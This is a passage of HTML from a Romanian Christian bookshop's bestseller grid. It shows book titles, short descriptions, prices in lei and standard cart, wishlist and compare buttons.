                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des"> 
“Duceţi-vă şi faceţi ucenici din toate neamurile botezându-i  în Numele Tatălui, al Fiului şi al Duhului Sfânt, şi învăţaţi-i să  păzească tot ce v-am poruncit.” Matei 25.19-20
 
Această însărcinare..</p>

       

                        <div class="price">
                      <span class="price">8,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2191"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/vant-proaspat-foc-proaspat?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1479391445_vant_441-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1479391445_vant_441-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/vant-proaspat-foc-proaspat?route=product/product">Vant proaspat, foc proaspat</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des"> 
 
"Aceasta carte te va pune pe genunchi, asteapta-te sa fi provocat, dar  si adanc miscat. Citind aceasta carte vei fi cu siguranta schimbat  pentru totdeauna."- David WilkersonO carte exceptional..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="441"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/prioritati-divine?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1497938524_prioritati_3644-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1497938524_prioritati_3644-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/prioritati-divine?route=product/product">Prioritati divine</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Alegerile pe care le faci reflecta prioritatile tale

Care sunt lucrurile carora ar trebui sa le acord prioritate in viata mea? De fapt, intrebarea mai importanta este: Care sunt lucrurile carora Dumn..</p>

       

                        <div class="price">
                      <span class="price">15,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3644"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/prietenul-meu-rex?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/p/r/prietenul-meu-rex-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/p/r/prietenul-meu-rex-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/prietenul-meu-rex?route=product/product">Prietenul meu Rex</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">«Colin mangaia dragastos cainele si-l lovea usor cu palma in timp ce-i vorbea cu blandete. «As vrea sa fii al meu. Te-as face repede sa te ingrasi si sa ajungi cel mai frumos caine din sat...»


As..</p>

       

                        <div class="price">
                      <span class="price">5,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4546"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/zorii-libertatii-seria-secretul-trandafirului-vol-4?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1408607249_zorii_libertatii_2905-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1408607249_zorii_libertatii_2905-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/zorii-libertatii-seria-secretul-trandafirului-vol-4?route=product/product">Zorii libertatii - seria Secretul trandafirului - vol 4</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des"> 
BERLIN, 1961Karin Duftblatt are de îndeplinit o  misiune secretă. Este tristă şi obosită, oglindind parcă starea  generală a Berlinului de Est, oraşul în care locuieşte, ce mai poartă  încă semnele..</p>

       

                        <div class="price">
                      <span class="price">55,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2905"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/povestiri-biblice-pentru-copii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1444722944_povestiribiblicepentrucopii_1_3264-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1444722944_povestiribiblicepentrucopii_1_3264-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/povestiri-biblice-pentru-copii?route=product/product">Povestiri biblice pentru copii</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">O carte pe care copiii o vor indragi de la prima pana la ultima fila. Dar nu doar atat! Ci si o carte ce va reusi performanta de a starni si mentine interesul, de a intriga si mai ales de a apropia de..</p>

       

                        <div class="price">
                      <span class="price">18,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3264"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/iubeste-ti-viata-pe-care-o-traiesti?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1325662016_iubestetiviatapecareotraiesti_1143-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1325662016_iubestetiviatapecareotraiesti_1143-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/iubeste-ti-viata-pe-care-o-traiesti?route=product/product">Iubeste-ti viata pe care o traiesti</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">&nbsp;

Iti place doar viata ta, 
sau o iubesti cu adevarat?
Fiecare dintre noi este in cautarea multumirii launtrice. Dorim sa prosperam, sa fim sanatosi, sa fim integri.


In cartea “Iubeste-..</p>

       

                        <div class="price">
                      <span class="price">37,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1143"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/supravietuitoarea-inspre-avort-si-inapoi?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/u/supravietuitoarea-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/u/supravietuitoarea-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/supravietuitoarea-inspre-avort-si-inapoi?route=product/product">Supravietuitoarea - inspre avort si inapoi</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Supravietuitoarea este povestea reala a autoarei, Sheila Harper, despre sarcina ei nedorita, decizia de a face avort si viata pe care a dus-o ulterior. Aceasta carte va prezenta realitatile avortului ..</p>

       

                        <div class="price">
                      <span class="price">15,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4462"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/ratiunea-in-cumpana?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1325525019_ratiuneaincumpana_1060-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1325525019_ratiuneaincumpana_1060-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/ratiunea-in-cumpana?route=product/product">Ratiunea in cumpana</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Argumente impotriva naturalismului in stiinta, legislatie si educatieIntr-o polemica scaparatoare, Johnson lanseaza un atac intelectual impotriva a ceea ce el considera marginalizarea teismului in via..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1060"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/de-ce-ai-crede-biblia?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1490008555_deceaicredebiblia_3596-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1490008555_deceaicredebiblia_3596-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/de-ce-ai-crede-biblia?route=product/product">De ce ai crede Biblia?</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Raspunsuri la 10 intrebari dificile
Cuvant-inaint de Ravi Zacharias
Cu tact, dar totodata convingatoare, Amy Orr-Ewing ne pune înainte o serie de argumente solide în favoarea Bibliei: cum ar putea f..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
